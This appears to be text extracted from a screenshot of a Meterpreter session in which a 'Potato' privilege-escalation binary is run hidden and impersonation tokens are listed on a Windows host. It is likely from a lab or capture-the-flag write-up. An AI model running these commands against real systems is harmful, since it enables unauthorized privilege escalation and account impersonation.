 meterpreter > execute -c -H -f ./potato.exe
Process 2520 created.
Channel 2 created.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
NT AUTHORITY\NETWORK SERVICE
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR